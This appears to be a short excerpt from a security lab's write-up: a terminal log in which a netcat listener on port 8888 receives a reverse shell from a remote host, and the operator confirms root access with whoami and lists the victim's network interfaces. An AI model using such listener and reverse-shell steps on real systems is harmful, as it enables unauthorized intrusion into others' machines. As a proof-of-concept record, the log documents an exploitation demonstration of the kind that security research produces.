 [root@iz2zegp8l1zfgthajc5fvuz ~]# nc -lvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 123.179.253.249.
Ncat: Connection from 123.179.253.249:41415.
bash: cannot set terminal process group (6534): Inappropriate ioctl for device
bash: no job control in this shell
<781b1e6b7fb189166a0bc97cb53989552533d8d048f61b3c8# id^H^H
<781b1e6b7fb189166a0bc97cb53989552533d8d048f61b3c8# whoami
whoami
root
<781b1e6b7fb189166a0bc97cb53989552533d8d048f61b3c8# ifconfig
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:b0:6b:f4:f5
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:b0ff:fe6b:f4f5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:90 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:11786 (11.7 KB)
ens33     Link encap:Ethernet  HWaddr 00:0c:29:72:90:a2
          inet addr:192.168.194.149  Bcast:192.168.194.255  Mask:255.255.255.0
          inet6 addr: fe80::ef20:ab9c:4c78:5641/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:118622 errors:0 dropped:0 overruns:0 frame:0
          TX packets:11908 errors:0 dropped:0 overruns:0
          collisions:0 txqueuelen:1000
字节脉搏实验室